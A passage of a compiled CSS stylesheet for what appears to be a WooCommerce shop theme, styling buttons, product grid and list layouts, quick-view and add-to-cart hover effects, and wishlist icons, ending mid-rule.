.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {
  background-color: #fbaf3f;
  border-color: #faa526; }

.btn-danger {
  color: #fff;
  background-color: #e42234;
  border-color: #d31a2b; }

.open .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c51828;
  border-color: #9c1320; }

.btn-danger:active, .btn-danger.active {
  background-image: none; }

.open .btn-danger.dropdown-toggle {
  background-image: none; }

.btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {
  background-color: #e42234;
  border-color: #d31a2b; }

.btn-link, .clear-all, .product-info .cart > a.add_to_cart_button, .product-info .cart .add-cart button, .product-info .button-action, .product-info .product-info .yith-wcwl-add-to-wishlist a, .product-info .yith-wcwl-add-to-wishlist .product-info a {
  color: #000;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0; }

.btn-link, .clear-all, .product-info .cart > a.add_to_cart_button, .product-info .cart .add-cart button, .product-info .button-action, .product-info .product-info .yith-wcwl-add-to-wishlist a, .product-info .yith-wcwl-add-to-wishlist .product-info a, .btn-link:active, .clear-all:active, .product-info .cart > a.add_to_cart_button:active, .product-info .cart .add-cart button:active, .product-info .button-action:active, .product-info .product-info .yith-wcwl-add-to-wishlist a:active, .product-info .yith-wcwl-add-to-wishlist .product-info a:active, .btn-link[disabled], .clear-all[disabled], .product-info .cart > a.add_to_cart_button[disabled], .product-info .cart .add-cart button[disabled], .product-info .button-action[disabled], .product-info .product-info .yith-wcwl-add-to-wishlist a[disabled], .product-info .yith-wcwl-add-to-wishlist .product-info a[disabled], fieldset[disabled] .btn-link, fieldset[disabled] .clear-all, fieldset[disabled] .product-info .cart > a.add_to_cart_button, .product-info fieldset[disabled] .cart > a.add_to_cart_button, fieldset[disabled] .product-info .cart .add-cart button, .product-info .cart .add-cart fieldset[disabled] button, fieldset[disabled] .product-info .button-action, fieldset[disabled] .product-info .product-info .yith-wcwl-add-to-wishlist a, .product-info .yith-wcwl-add-to-wishlist fieldset[disabled] .product-info a, .product-info fieldset[disabled] .button-action {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-link, .clear-all, .product-info .cart > a.add_to_cart_button, .product-info .cart .add-cart button, .product-info .button-action, .product-info .product-info .yith-wcwl-add-to-wishlist a, .product-info .yith-wcwl-add-to-wishlist .product-info a, .btn-link:hover, .clear-all:hover, .product-info .cart > a.add_to_cart_button:hover, .product-info .cart .add-cart button:hover, .product-info .button-action:hover, .product-info .product-info .yith-wcwl-add-to-wishlist a:hover, .product-info .yith-wcwl-add-to-wishlist .product-info a:hover, .btn-link:focus, .clear-all:focus, .product-info .cart > a.add_to_cart_button:focus, .product-info .cart .add-cart button:focus, .product-info .button-action:focus, .product-info .product-info .yith-wcwl-add-to-wishlist a:focus, .product-info .yith-wcwl-add-to-wishlist .product-info a:focus, .btn-link:active, .clear-all:active, .product-info .cart > a.add_to_cart_button:active, .product-info .cart .add-cart button:active, .product-info .button-action:active, .product-info .product-info .yith-wcwl-add-to-wishlist a:active, .product-info .yith-wcwl-add-to-wishlist .product-info a:active {
  border-color: transparent; }

.btn-link:hover, .clear-all:hover, .product-info .cart > a.add_to_cart_button:hover, .product-info .cart .add-cart button:hover, .product-info .button-action:hover, .product-info .product-info .yith-wcwl-add-to-wishlist a:hover, .product-info .yith-wcwl-add-to-wishlist .product-info a:hover, .btn-link:focus, .clear-all:focus, .product-info .cart > a.add_to_cart_button:focus, .product-info .cart .add-cart button:focus, .product-info .button-action:focus, .product-info .product-info .yith-wcwl-add-to-wishlist a:focus, .product-info .yith-wcwl-add-to-wishlist .product-info a:focus {
  color: #d33;
  text-decoration: underline;
  background-color: transparent; }

.btn-link[disabled]:hover, .clear-all[disabled]:hover, .product-info .cart > a.add_to_cart_button[disabled]:hover, .product-info .cart .add-cart button[disabled]:hover, .product-info .button-action[disabled]:hover, .product-info .product-info .yith-wcwl-add-to-wishlist a[disabled]:hover, .product-info .yith-wcwl-add-to-wishlist .product-info a[disabled]:hover, fieldset[disabled] .btn-link:hover, fieldset[disabled] .clear-all:hover, fieldset[disabled] .product-info .cart > a.add_to_cart_button:hover, .product-info fieldset[disabled] .cart > a.add_to_cart_button:hover, fieldset[disabled] .product-info .cart .add-cart button:hover, .product-info .cart .add-cart fieldset[disabled] button:hover, fieldset[disabled] .product-info .button-action:hover, fieldset[disabled] .product-info .product-info .yith-wcwl-add-to-wishlist a:hover, .product-info .yith-wcwl-add-to-wishlist fieldset[disabled] .product-info a:hover, .product-info fieldset[disabled] .button-action:hover, .btn-link[disabled]:focus, .clear-all[disabled]:focus, .product-info .cart > a.add_to_cart_button[disabled]:focus, .product-info .cart .add-cart button[disabled]:focus, .product-info .button-action[disabled]:focus, .product-info .product-info .yith-wcwl-add-to-wishlist a[disabled]:focus, .product-info .yith-wcwl-add-to-wishlist .product-info a[disabled]:focus, fieldset[disabled] .btn-link:focus, fieldset[disabled] .clear-all:focus, fieldset[disabled] .product-info .cart > a.add_to_cart_button:focus, .product-info fieldset[disabled] .cart > a.add_to_cart_button:focus, fieldset[disabled] .product-info .cart .add-cart button:focus, .product-info .cart .add-cart fieldset[disabled] button:focus, fieldset[disabled] .product-info .button-action:focus, fieldset[disabled] .product-info .product-info .yith-wcwl-add-to-wishlist a:focus, .product-info .yith-wcwl-add-to-wishlist fieldset[disabled] .product-info a:focus, .product-info fieldset[disabled] .button-action:focus {
  color: #828282;
  text-decoration: none; }

.btn-lg {
  padding: 15px 30px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 5px; }

.btn-sm {
  padding: 8px 18px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 30px; }

.btn-xs {
  padding: 4px 10px;
  font-size: 10px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {
  width: 100%; }
/* ***********************************************************************************************
 PRODUC LISTING
 ************************************************************************************************ */
.content-product-list .products-thumb {
  display: inline-block;
  vertical-align: top; }

.main-archive-product .products-list.grid .product-wapper .products-thumb {
  margin: 0px 0px 28px; }
  .main-archive-product .products-list.grid .col-lg-4 .products-thumb .product-button {
    font-size: 11px; }
  .main-archive-product .products-list.grid .col-lg-4 .products-thumb .product-button a:before {
    font-size: 13px; }
  .main-archive-product .products-list.grid .col-lg-4 .products-thumb .product-button a.compare button:before {
    font-size: 16px; }
  .main-archive-product .products-list.grid .col-lg-3 .products-thumb .product-button {
    font-size: 0; }
  .main-archive-product .products-list.grid .col-lg-3 .products-thumb .product-button a:before {
    font-size: 23px;
    margin: 0; }
  .main-archive-product .products-list.grid .col-lg-3 .products-thumb .product-button a.compare:before {
    font-size: 26px; }

.products-list.grid:not(.slick-carousel) {
  display: flex;
  flex-wrap: wrap; }
  @media (max-width: 767px) {
    .products-list.grid:not(.slick-carousel) {
      justify-content: center; } }

.products-list.grid.row.slick-carousel {
  margin: 0; }
  .products-list.grid .product-wapper {
    position: relative;
    padding: 0;
    margin: 0 0 45px; }
  .products-list.grid .product-wapper:hover {
    border: none; }
  @media (min-width: 767px) {
        .products-list.grid .product-wapper:hover .products-thumb .product-thumb-hover .hover-image {
          opacity: 1;
          visibility: visible; }
          .products-list.grid .product-wapper:hover .products-thumb .product-thumb-hover .wp-post-image {
            opacity: 0;
            visibility: hidden; }
          .products-list.grid .product-wapper:hover .products-thumb .product-quickview {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            transform: scale(1); }
          .products-list.grid .product-wapper:hover .products-thumb .product-button {
            -webkit-transform: rotateX(0deg);
            -moz-transform: rotateX(0deg);
            -ms-transform: rotateX(0deg);
            -o-transform: rotateX(0deg);
            transform: rotateX(0deg); } }
  .products-list.grid .product-wapper .products-thumb {
    position: relative;
    margin: 0 0 17px;
    overflow: hidden;
    display: inline-block;
    vertical-align: top; }
  .products-list.grid .product-wapper .products-thumb .product-thumb-hover {
    position: relative;
    display: block; }
  .products-list.grid .product-wapper .products-thumb .product-thumb-hover .wp-post-image {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    max-width: 100%;
    height: auto; }
  .products-list.grid .product-wapper .products-thumb .product-thumb-hover .hover-image {
    opacity: 0;
    visibility: hidden;
    max-width: 100%;
    height: auto; }
  .products-list.grid .product-wapper .products-thumb .product-quickview {
    position: absolute;
    left: calc(50% - 22.5px);
    top: calc(50% - 22.5px);
    width: 45px;
    height: 45px;
    background: #fff;
    font-size: 0;
    text-align: center;
    -webkit-box-shadow: 0px 4px 3.84px 0.16px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 4px 3.84px 0.16px rgba(0, 0, 0, 0.75);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }
  .products-list.grid .product-wapper .products-thumb .product-quickview a {
    width: 45px;
    height: 45px;
    line-height: 45px;
    display: inline-block; }
  .products-list.grid .product-wapper .products-thumb .product-quickview i {
    font-size: 15px;
    line-height: 45px; }
  .products-list.grid .product-wapper .products-thumb .product-quickview:hover {
    background: #4ad30a; }
  .products-list.grid .product-wapper .products-thumb .product-quickview:hover a {
    color: #fff; }
  .products-list.grid .product-wapper .products-thumb .product-quickview .loading i {
    display: none; }
  .products-list.grid .product-wapper .products-thumb .product-quickview .loading:before {
    position: absolute;
    left: 13px;
    color: #000;
    display: inline-block;
    content: "\e02d";
    width: auto;
    height: auto;
    margin-left: 0;
    font-family: 'ElegantIcons';
    background-color: transparent !important;
    background: none;
    font-size: 20px;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround; }
  .rtl .products-list.grid .product-wapper .products-thumb .product-quickview .loading:before {
    margin-right: 0;
    margin-left: inherit; }
  .products-list.grid .product-wapper .products-thumb .product-quickview .loading:hover:before {
    color: #fff; }
  .products-list.grid .product-wapper .products-thumb .product-button {
    width: 100%;
    display: flex;
    position: absolute;
    bottom: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    -ms-transform: rotateX(90deg);
    -o-transform: rotateX(90deg);
    transform: rotateX(90deg);
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%; }
  .products-list.grid .product-wapper .products-thumb .product-button > * {
    width: 50%;
    text-align: center; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external, .products-list.grid .product-wapper .products-thumb .product-button .read_more, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable {
    color: #fff;
    background: #000;
    text-transform: uppercase;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    position: relative;
    overflow: hidden; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:before, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external:before, .products-list.grid .product-wapper .products-thumb .product-button .read_more:before, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:before {
    content: "\f07a";
    font-family: "FontAwesome";
    font-size: 15px;
    color: #fff;
    margin-right: 10px;
    position: relative;
    top: -1px; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:after, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external:after, .products-list.grid .product-wapper .products-thumb .product-button .read_more:after, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: -20px;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped.added, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button.added, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external.added, .products-list.grid .product-wapper .products-thumb .product-button .read_more.added, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart.added, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable.added {
    display: none; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .read_more.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable.loading:before {
    position: initial;
    display: inline-block;
    content: "\f110";
    width: auto;
    height: auto;
    margin-left: 0;
    font-family: FontAwesome;
    background-color: transparent !important;
    background: none;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround; }
    .rtl .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .product_type_external.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .read_more.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable.loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .read_more:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:before {
    content: "\f061";
    font-size: 14px; }
  .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:after {
    display: none; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce {
    color: #fff;
    background: #4ad30a;
    text-transform: uppercase;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    position: relative;
    overflow: hidden; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce > a {
    color: #fff;
    display: block;
    height: 45px;
    line-height: 38px;
    position: relative;
    z-index: 2; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce > a:before {
    content: "\e0ff";
    font-family: 'ElegantIcons';
    font-size: 18px;
    color: #fff;
    margin-right: 10px;
    position: relative;
    top: 2px; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:before, .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: -20px;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:hover:before, .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:hover .loading:before {
    color: #fff; }
  .products-list.grid .product-wapper .products-content {
    position: relative; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    font-size: 0;
    margin: 0;
    display: inline-block;
    position: absolute;
    right: 2px;
    top: -2px; }
  .rtl .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    left: 2px;
    right: auto; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist a {
    display: inline-block; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
    content: "\f08a";
    font-family: 'FontAwesome';
    font-size: 16px;
    color: #666; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    position: absolute;
    top: -3px;
    margin: 8px;
    left: -8px; }
  .rtl .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    right: -8px;
    left: auto; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: "\f08a";
    font-family: 'FontAwesome';
    font-size: 16px;
    color: #4ad30a; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover a:before {
    color: #4ad30a; }
  .products-list.grid .product-wapper .products-content h3.product-title {
    font-size: 15px;
    margin-top: 0;
    font-weight: 700;
    margin-bottom: 20px;
    font-family: 'Montserrat', sans-serif;
    display: block;
    text-transform: uppercase; }
  .products-list.grid .product-wapper .products-content h3.product-title a {
    color: #000; }
  .products-list.grid .product-wapper .products-content h3.product-title a:hover {
    color: #4ad30a; }
  .products-list.grid .product-wapper .products-content .price {
    line-height: 100%;
    display: inline-block;
    float: left; }
  .rtl .products-list.grid .product-wapper .products-content .price {
    float: right; }
  .products-list.grid .product-wapper .products-content .price del {
    line-height: 100%; }
  .products-list.grid .product-wapper .products-content .rating {
    float: right; }
  .rtl .products-list.grid .product-wapper .products-content .rating {
    float: left; }
  .products-list.grid .product-wapper .products-content .rating .review-count {
    display: none; }
  .products-list.grid .product-wapper .products-content .product-cats {
    border-bottom: 1px solid rgba(168, 168, 168, 0.25);
    padding-bottom: 6px;
    margin-bottom: 11px; }
  .products-list.grid .product-wapper .products-content .product-cats a {
    color: #a8a8a8;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400; }
  .products-list.grid .product-wapper .products-content .product-cats a:hover {
    color: #4ad30a; }

.products-list.list .product-wapper {
  margin-bottom: 60px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .products-list.list .product-wapper:hover .products-thumb .hover-image {
    opacity: 1;
    visibility: visible; }
  .products-list.list .product-wapper:hover .products-thumb .product-thumb-hover:before {
    background: #5d5d5d;
    opacity: 0.2; }
  .products-list.list .product-wapper:hover .products-thumb .product-quickview {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .products-list.list .product-wapper .products-thumb {
    position: relative; }
  @media (max-width: 767px) {
        .products-list.list .product-wapper .products-thumb {
          margin-bottom: 20px; } }
  .products-list.list .product-wapper .products-thumb .product-thumb-hover {
    position: relative;
    display: block;
    overflow: hidden; }
  .products-list.list .product-wapper .products-thumb .product-thumb-hover:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    z-index: 9; }
  .rtl .products-list.list .product-wapper .products-thumb .product-thumb-hover:before {
    right: 0;
    left: auto; }
  .products-list.list .product-wapper .products-thumb .product-thumb-hover:hover .hover-image {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); }
  .products-list.list .product-wapper .products-thumb .product-thumb-hover:hover .wp-post-image {
    -webkit-transform: translate(100%, 0px);
    -ms-transform: translate(100%, 0px);
    transform: translate(100%, 0px); }
  .products-list.list .product-wapper .products-thumb .wp-post-image {
    -webkit-transition: all 0.3s;
    transition: all 0.3s; }
  .products-list.list .product-wapper .products-thumb .hover-image {
    top: 0;
    position: absolute;
    overflow: hidden;
    left: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(-100%, 0px);
    -ms-transform: translate(-100%, 0px);
    transform: translate(-100%, 0px);
    -webkit-transition: all 0.3s;
    transition: all 0.3s; }
  .rtl .products-list.list .product-wapper .products-thumb .hover-image {
    right: 0;
    left: auto; }
  .products-list.list .product-wapper .products-thumb .yith-wcwl-add-to-wishlist {
    display: none; }
  .products-list.list .product-wapper .products-thumb .product-quickview {
    position: absolute;
    top: calc(50% - 21px);
    left: calc(50% - 21px);
    width: 42px;
    height: 42px;
    background: #fff;
    text-align: center;
    line-height: 42px;
    z-index: 9999;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }
  .products-list.list .product-wapper .products-thumb .product-quickview a {
    font-size: 0;
    width: 42px;
    height: 42px;
    display: inline-block; }
  .products-list.list .product-wapper .products-thumb .product-quickview a i {
    font-size: 20px;
    color: #000;
    line-height: 42px; }
  .products-list.list .product-wapper .products-thumb .product-quickview:hover {
    background: #4ad30a; }
  .products-list.list .product-wapper .products-thumb .product-quickview:hover a i {
    color: #fff; }
  .products-list.list .product-wapper .products-content {
    position: relative; }
  .products-list.list .product-wapper .products-content h3 {
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 13px;
    display: inline-block; }
  .products-list.list .product-wapper .products-content h3 a {
    color: #000; }
  .products-list.list .product-wapper .products-content h3:hover a {
    color: #4ad30a; }
  .products-list.list .product-wapper .products-content .yith-wcwl-wishlistaddedbrowse.show .feedback, .products-list.list .product-wapper .products-content .yith-wcwl-wishlistexistsbrowse.show .feedback {
    display: none; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    position: absolute;
    top: 0;
    right: 0;
    margin-top: 0;
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    font-weight: 500;
    padding: 0;
    display: inline-block;
    float: left;
    -webkit-box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    text-transform: uppercase; }
  .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    left: 0;
    right: auto; }
  .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    float: right; }
  @media (max-width: 767px) {
          .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
            position: unset;
            float: right; }
            .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
              float: left; } }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    position: relative; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a {
    font-size: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 42px;
    height: 42px; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before {
    content: "\f08a";
    position: absolute;
    left: 0px;
    width: 100%;
    color: #000;
    font-family: 'FontAwesome';
    font-size: 17px; }
  .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:before, .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before, .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before {
    right: 0px;
    left: auto; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    position: absolute;
    top: 6px;
    margin: 6px;
    left: 6px; }
  .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    right: 6px;
    left: auto; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before {
    content: "\f004";
    font-family: 'FontAwesome';
    font-size: 18px;
    line-height: 43px;
    color: #000;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover {
    cursor: pointer;
    background: #4ad30a; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse:before {
    color: #fff; }
  .products-list.list .product-wapper .products-content .product-button {
    display: inline-block;
    position: absolute;
    right: 42px;
    top: 0; }
  .rtl .products-list.list .product-wapper .products-content .product-button {
    left: 42px;
    right: auto; }
  @media (max-width: 767px) {
          .products-list.list .product-wapper .products-content .product-button {
            position: unset;
            float: left; }
            .rtl .products-list.list .product-wapper .products-content .product-button {
              float: right; } }
  .products-list.list .product-wapper .products-content .product-button .product-quickview {
    text-align: center;
    background: #fff;
    font-size: 0;
    display: block;
    border: 1px solid #4ad30a;
    border-radius: 50%;
